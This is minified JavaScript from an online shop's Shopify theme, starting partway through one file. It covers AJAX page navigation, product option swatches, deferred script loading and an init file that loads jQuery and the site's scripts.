returning...",hsjs.ajaxSiteNav.settings.isLoading):(hsjs.ajaxSiteNav.settings.isLoading=!0,hsjs.ajaxSiteNav.rateLimit.setRepeatTime(),hsjs.ajaxSiteNav.settings.initiatedBy=hsjs.ajaxSiteNav.settings.initiatedByAnchorClick,hsjs.ajaxSiteNav.lastClickedLink=t,hsjs.ajaxSiteNav.loadContent(t.href)))},attachStateHandler:function(){null===window.history.state&&window.history.replaceState(window.location.href,document.title,window.location.href),window.addEventListener("popstate",function(e){if(e.preventDefault(),null===e.state||""===e.state||e.state==={}||jQuery.isEmptyObject(e.state))return!1;hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","Popstate event => ",e),hsjs.ajaxSiteNav.settings.initiatedBy=hsjs.ajaxSiteNav.settings.initiatedByHistory,console.log("event.state ",e.state),hsjs.ajaxSiteNav.loadContent(e.state)}),hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","History popstate handler attached.")},attachFetchHandler:function(){!1!==hsjs.ajaxSiteNav.settings.prefetch&&(hsjs.cache.$body.off(".supernavPrefetch").on("mouseover.supernavPrefetch touchstart.supernavPrefetch",hsjs.ajaxSiteNav.settings.anchors,hsjs.ajaxSiteNav.fetchHandler),hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","Prefetch handler attached."))},attachFormHandler:function(){hsjs.cache.$body.off(".supernavFormHandler").on("submit.supernavFormHandler",hsjs.ajaxSiteNav.settings.forms,hsjs.ajaxSiteNav.formHandler),hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","Form submit handler attached.")},attachClickHandler:function(){hsjs.ajaxSiteNav.consl.log("Attaching click handler..."),hsjs.cache.$body.off(".supernavClickHandler").on("click.supernavClickHandler",hsjs.ajaxSiteNav.settings.anchors,hsjs.ajaxSiteNav.clickHandler),hsjs.ajaxSiteNav.consl.log("Click handler attached.")},adjustUI:function(){hsjs.ajaxSiteNav.consl.log("UI adjustment."),hsjs.cache.$modalBackdrop||(hsjs.cache.$modalBackdrop=document.createElement("div"),hsjs.cache.$modalBackdrop.setAttribute("class","supernav-backdrop modal-backdrop"),document.body.appendChild(hsjs.cache.$modalBackdrop),hsjs.cache.$modalBackdrop=$(".supernav-backdrop.modal-backdrop"))},runSetup:function(){hsjs.ajaxSiteNav.downloadSettings(),hsjs.ajaxSiteNav.downloadtemplates(),hsjs.ajaxSiteNav.fetch(window.location.href),hsjs.ajaxSiteNav.attachClickHandler(),hsjs.ajaxSiteNav.attachStateHandler(),hsjs.ajaxSiteNav.attachFetchHandler(),hsjs.ajaxSiteNav.attachFormHandler(),hsjs.ajaxSiteNav.adjustUI(),hsjs.ajaxSiteNav.restoreCache(),hsjs.ajaxSiteNav.pageType.product.settings.enableMultipleCurrencies=hsjs.cache.site_data.theme.enable_multiple_currencies,hsjs.ajaxSiteNav.consl.log("Setup complete!")},setSettings:function(e){if(hsjs.cache&&hsjs.cache.site_data&&hsjs.cache.site_data.warp10){hsjs.ajaxSiteNav.$themeSettingsEl=hsjs.cache.site_data.warp10;var t={debug:"true"==hsjs.cache.site_data.warp10.debug_enable,anchors:hsjs.cache.site_data.warp10.anchors,forms:hsjs.cache.site_data.warp10.forms,excluded_classes:hsjs.cache.site_data.warp10.excluded_classes.replace(/^\s*|\s*$/g,"").split(/\s*,\s*/),excluded_paths:hsjs.cache.site_data.warp10.excluded_paths.replace(/^\s*|\s*$/g,"").split(/\s*,\s*/),useUrlCache:"true"==hsjs.cache.site_data.warp10.urlcache_enable,cache_max_items:parseInt(hsjs.cache.site_data.warp10.cache_max_items),prefetch:"true"==hsjs.cache.site_data.warp10.prefetch_enable,rateDelayLength:parseInt(hsjs.cache.site_data.warp10.rate_limit_delay),prefetchTimeoutLength:parseInt(hsjs.cache.site_data.warp10.prefetch_delay)};try{t.cache_expiration_ms=hsjs.tools.parseJs(hsjs.cache.site_data.warp10.cache_expiration_length)}catch(e){SyntaxError,hsjs.ajaxSiteNav.consl.log("Cache expiration equation error: "+e.message)}hsjs.ajaxSiteNav.settings=Object.assign({},hsjs.ajaxSiteNav.settings,t)}e&&(hsjs.ajaxSiteNav.settings=Object.assign({},hsjs.ajaxSiteNav.settings,e)),hsjs.cache&&hsjs.cache.$mainContent&&hsjs.cache.$mainContent.length&&hsjs.cache.$mainContent.attr("id")==hsjs.ajaxSiteNav.settings.mainContentSelector.replace("#","")?hsjs.ajaxSiteNav.$mainContent=hsjs.cache.$mainContent:hsjs.ajaxSiteNav.$mainContent=$(hsjs.ajaxSiteNav.settings.mainContentSelector),hsjs.ajaxSiteNav.ajaxSetup&&hsjs.ajaxSiteNav.ajaxSetup.cache&&jQuery.ajaxSetup({cache:hsjs.ajaxSiteNav.settings.ajaxSetup.cache}),hsjs.ajaxSiteNav.consl.log("Settings set.")},init:function(e){if(!0===hsjs.ajaxSiteNav.enabled)return(hsjs.ajaxSiteNav.settings.debug||e&&!0===e.debug)&&console.log("[36mSN:[0m","Already initialized! ¯\\_(ツ)_/¯"),void hsjs.ajaxSiteNav.consl.log("Already initialized! ¯\\_(ツ)_/¯");var t=hsjs.cache.site_data.theme&&hsjs.cache.site_data.theme.shop_domain?hsjs.cache.site_data.theme.shop_domain:"dankstop.com";return window.location.host!=t?((hsjs.ajaxSiteNav.settings.debug||e&&!0===e.debug)&&console.log("[36mSN:[0m","Not on '"+t+"'!  Exiting."),void hsjs.ajaxSiteNav.consl.log("Not on '"+t+"'!  Exiting.")):(void 0===e&&(e={}),hsjs.ajaxSiteNav.setSettings(e),hsjs.cache.site_data.theme&&"true"===hsjs.cache.site_data.theme.supernav_enable||hsjs.vars&&hsjs.vars.queryParams&&"true"===hsjs.vars.queryParams.supernav||e&&!0===e.enable?(hsjs.ajaxSiteNav.consl.log("Initialized!  Enjoy yourself ¯\\_(ツ)_/¯"),hsjs.ajaxSiteNav.enabled=!0,void hsjs.ajaxSiteNav.runSetup()):(hsjs.ajaxSiteNav.consl.log("NOT initialized! ¯\\_(ツ)_/¯"),!1))}},hsjs.ellaInline={header_supermarket:function(){var e=function(){var e=$(".wrapper-header .header-pc"),t=e.find("[data-links-menu-mobile]"),s=e.find(".header-panel-top"),a=$(".wrapper-navigation").find(".mb-area");window.innerWidth<1200?(t.length&&t.appendTo(a),s.length&&s.appendTo(a)):(t.length&&t.insertAfter(e.find("[data-cart-header-supermarket]")),s.length&&e.prepend(s))};$(document).ready(function(){e()});var t=$(window).innerWidth();$(window).on("resize",function(){var s;clearTimeout(s),s=setTimeout(function(){var s=$(window).innerWidth();(s<1200&&t>=1200||s>=1200&&t<1200)&&e(),t=s},0)}),window.multi_lang&&translator.doTranslate(".site-header")},navigation_supermarket:function(){window.fixtop_menu=!0},linked_options:function(){var e=window.Shopify||{};e.arrayIncludes=function(e,t){for(var s=0;s<e.length;s++)if(e[s]==t)return!0;return!1},e.uniq=function(t){for(var s=[],a=0;a<t.length;a++)e.arrayIncludes(s,t[a])||s.push(t[a]);return s},e.productOptionsMap={},e.quickViewOptionsMap={},e.updateOptionsInSelector=function(t,s){switch(e.optionsMap=".product-shop"===s?e.productOptionsMap:e.quickViewOptionsMap,t){case 0:var a="root",o=$(s+" .single-option-selector:eq(0)");break;case 1:a=$(s+" .single-option-selector:eq(0)").val(),o=$(s+" .single-option-selector:eq(1)");break;case 2:a=$(s+" .single-option-selector:eq(0)").val();a+=" / "+$(s+" .single-option-selector:eq(1)").val();o=$(s+" .single-option-selector:eq(2)")}var n=o.val();o.empty();var i=e.optionsMap[a];if(i&&i.length){for(var r=0;r<i.length;r++){var l=i[r],c=$("<option></option>").val(l).html(l);o.append(c)}$(s+' .swatch[data-option-index="'+t+'"] .swatch-element').each(function(){-1!==$.inArray($(this).attr("data-value"),i)?$(this).removeClass("soldout").find(":radio").removeAttr("disabled","disabled").removeAttr("checked"):$(this).addClass("soldout").find(":radio").removeAttr("checked").attr("disabled","disabled")}),-1!==$.inArray(n,i)&&o.val(n),o.trigger("change")}},e.linkOptionSelectors=function(t,s){e.optionsMap=".product-shop"===s?e.productOptionsMap:e.quickViewOptionsMap;for(var a=0;a<t.variants.length;a++){var o=t.variants[a];if(o.available){if(e.optionsMap.root=e.optionsMap.root||[],e.optionsMap.root.push(o.option1),e.optionsMap.root=e.uniq(e.optionsMap.root),t.options.length>1){var n=o.option1;e.optionsMap[n]=e.optionsMap[n]||[],e.optionsMap[n].push(o.option2),e.optionsMap[n]=e.uniq(e.optionsMap[n])}if(3===t.options.length){n=o.option1+" / "+o.option2;e.optionsMap[n]=e.optionsMap[n]||[],e.optionsMap[n].push(o.option3),e.optionsMap[n]=e.uniq(e.optionsMap[n])}}}e.updateOptionsInSelector(0,s),t.options.length>1&&e.updateOptionsInSelector(1,s),3===t.options.length&&e.updateOptionsInSelector(2,s),$(s+" .single-option-selector:eq(0)").change(function(){return e.updateOptionsInSelector(1,s),3===t.options.length&&e.updateOptionsInSelector(2,s),!0}),$(s+" .single-option-selector:eq(1)").change(function(){return 3===t.options.length&&e.updateOptionsInSelector(2,s),!0})}},changeSwatch:function(e){$(document).off("change.changeSwatch").on("change.changeSwatch",e,function(){$(this).data("filter");var e=$(this).closest(".swatch").attr("data-option-index"),t=$(this).val();$(this).closest("form").find(".single-option-selector").eq(e).val(t).trigger("change"),"variant_grouped"===window.color_swatch_style&&window.use_color_swatch})},loadFontawesome:function(){hsjs.tools.downloadCSS("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css")},init:function(){hsjs.ellaInline.header_supermarket(),hsjs.ellaInline.navigation_supermarket(),hsjs.ellaInline.changeSwatch("#add-to-cart-form .swatch :radio"),hsjs.ellaInline.loadFontawesome()}},hsjs.loadOnUserInteraction={events:"click mouseup mouseover scroll touchstart touchmove",preFuncs:function(e){hsjs.vars.userInteracted=!0,hsjs.loadOnUserInteraction.detachHandler()},funcs:function(e){hsjs.main_js.init()},attachOnLoad:function(e){hsjs.loadOnUserInteraction.preFuncs(e),hsjs.loadOnUserInteraction.funcs(e)},detachHandler:function(){hsjs.tools.removeEvent(document,hsjs.loadOnUserInteraction.events,hsjs.loadOnUserInteraction.attachOnLoad)},attachHandler:function(){hsjs.tools.addEvent(document,hsjs.loadOnUserInteraction.events,hsjs.loadOnUserInteraction.attachOnLoad)},init:function(){hsjs.loadOnUserInteraction.attachHandler()}},hsjs.main_js={funcs:function(){hsjs.tools.downloadCSS(hsjs.cache.site_data.theme.main_css_url),hsjs.loadTemplateJs(),"dankstop.com"!==window.location.host&&"dankstop-9.myshopify.com"!==window.location.host||(hsjs.lazybits.init(),hsjs.lazyscripts.init(),hsjs.ajaxSiteNav.init({}),setTimeout(function(){hsjs.lazysizes.resetDataExpand(),hsjs.googleSignIn.init(),hsjs.tools.decode_href()},50),setTimeout(function(){hsjs.deliveryEstimates()},50),setTimeout(function(){hsjs.promoCountdown.init()},100),setTimeout(function(){hsjs.site_msgs.init()},100),setTimeout(function(){hsjs.ellaInline.init()},150),setTimeout(function(){hsjs.loginRedirect()},200),setTimeout(function(){hsjs.smoothScrollingOnAnchors()},250),setTimeout(function(){hsjs.externalLinksTargetBlank()},300),setTimeout(function(){hsjs.socialLogin.init()},350),setTimeout(function(){hsjs.viaBill.init()},400),setTimeout(function(){hsjs.klaviyo.init()},450),setTimeout(function(){},1e3),setTimeout(function(){hsjs.reviews.init()},4e3),setTimeout(function(){hsjs.rewardsProgram.init()},7500),hsjs.liveChat.attachBtn(),hsjs.main_js.chat_init_timeout=setTimeout(function(){hsjs.liveChat.load()},1e4))},init:function(){hsjs.main_js.funcs()}};

--- FILE ---
content_type: text/javascript
request_url: https://dankstop.com/cdn/shop/t/32/assets/init.min.js?v=128653660476131641681765173830
body_size: 647
content:
"use strict";window.hsjs=window.hsjs||{},hsjs.tools=hsjs.tools||{},hsjs.tools.removeEvent=function(e,s,t){let a,o=(s="string"==typeof s?s.split(" "):s).length;for(a=0;a<o;a++)e.removeEventListener?e.removeEventListener(s[a],t,!1):e.detachEvent?(e.detachEvent("on"+s[a],e[s[a]+t]),e[s[a]+t]=null):e["on"+s[a]]=null},hsjs.tools.stringToObj=function(e){let s=e.split("."),t=s.length,a=window;for(var o=0,n=t;o<n;++o){let e=s[o];if(!(e in a)){a=void 0;break}a=a[e]}return a},hsjs.tools.runCallback=function(e,s){"function"==typeof(e=e||!1)&&e(s)},hsjs.tools.downloadJS=function(e,s,t){s=s||!1,t=t||!1;let a,o="string"==typeof e?[e]:e,n=o.length;if(t)for(a=0;a<n;a++)hsjs.tools.addEvent(window,"load",function(){hsjs.tools.appendScriptTag(o[a])});else for(a=0;a<n;a++)hsjs.tools.appendScriptTag(o[a]);hsjs.tools.runCallback(s)},hsjs.tools.waitForJSObject=function(e,s){var t=setInterval(function(){(function(e){if(-1!==e.indexOf("$")){var s=e.replace("$","");return void 0!==$.fn[s]}return void 0!==hsjs.tools.stringToObj(e)})(e)&&(clearInterval(t),hsjs.tools.runCallback(s))},100)},hsjs.tools.getQueryVal=function(){var e={};if(location.search.length)for(var s,t=0,a=location.search.substr(1).split("&"),o=a.length;t<o;t++)(s=a[t].split("=")).length>1&&(e[decodeURIComponent(s[0])]=decodeURIComponent(s[1]));return e},hsjs.lazysizes={addBgSupport:function(){document.addEventListener("lazybeforeunveil",function(e){var s=e.target.getAttribute("data-bg");s&&(e.target.style.backgroundImage="url("+s+")")})},init:function(){hsjs.lazysizes.addBgSupport()}},hsjs.cacheSelectors=function(){hsjs.cache={$document:$(document),$html:$("html"),$body:$("body"),$promoBanner:$("#promoBanner"),$removePromoBanner:$("#removePromoBanner"),$header:$(".site-header"),$navWrapper:$(".wrapper-navigation"),$breadcrumbs:$(".breadcrumb"),$mainContent:$("#mainContent"),$modalBackdrop:$(".modal-backdrop"),$loadingSpinner:$("<div class='loading-spinner'></div>"),$loadingSpinner3x:$("<div class='loading-spinner loading-centered loading-3x'></div>"),$openLiveChat:$(".chat-btn"),$mnAccTrgr:$("#mnAccTrgr"),site_data:window.site_data}},hsjs.cacheVariables=function(){hsjs.vars={scrollTopPos:0,userInteracted:!1,pageUrl:document.URL,originalPathname:window.location.pathname,originalHref:window.location.href.split(window.location.search||window.location.hash||/[?#]/)[0],scrollTopPos:void 0!==window.scrollY?window.scrollY:void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop,queryParams:hsjs.tools.getQueryVal(),lazyloadMainMenu:hsjs.cache.site_data.theme.lazyload_main_menu,lazyloadGifPlaceholder:hsjs.cache.site_data.theme.lazyload_gif_url,supernav:{enable:hsjs.cache.site_data.theme.supernav_enable},norton:{enable:hsjs.cache.site_data.theme.norton_enable},pageHandle:hsjs.cache.$body[0].dataset.pageHandle||window.location.pathname.substr(window.location.pathname.lastIndexOf("/")+1),customer:{logged_in:hsjs.cache.site_data.customer.logged_in,id:hsjs.cache.site_data.customer.id,email:hsjs.cache.site_data.customer.email,phone:hsjs.cache.site_data.customer.phone,full_name:hsjs.cache.site_data.customer.full_name,first_name:hsjs.cache.site_data.customer.first_name,last_name:hsjs.cache.site_data.customer.last_name,tags:hsjs.cache.site_data.customer.tags,watchlist:{no_login_to_use:hsjs.cache.site_data.customer.watchlist_no_login_to_use,products:hsjs.cache.site_data.customer.watchlist_products,email:hsjs.cache.site_data.customer.watchlist_email,phone:hsjs.cache.site_data.customer.watchlist_phone}},template:{name:hsjs.cache.$body[0].dataset.templateName,suffix:hsjs.cache.$body[0].dataset.templateSuffix,directory:hsjs.cache.$body[0].dataset.templateDirectory}},hsjs.flags={cartAjaxOpened:!1}},hsjs.init=function(){document.documentElement.className=document.documentElement.className.replace("no-js","js"),hsjs.tools.downloadJS("//cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"),hsjs.tools.waitForJSObject("jQuery",function(){hsjs.cacheSelectors(),hsjs.cacheVariables(),hsjs.tools.downloadJS(hsjs.cache.site_data.theme.main_js_url),hsjs.tools.downloadJS(hsjs.cache.site_data.theme.third_party_js_urls),hsjs.lazysizes.init(),hsjs.tools.waitForJSObject("hsjs.loadOnUserInteraction",function(){hsjs.loadOnUserInteraction.init()})})},hsjs.init();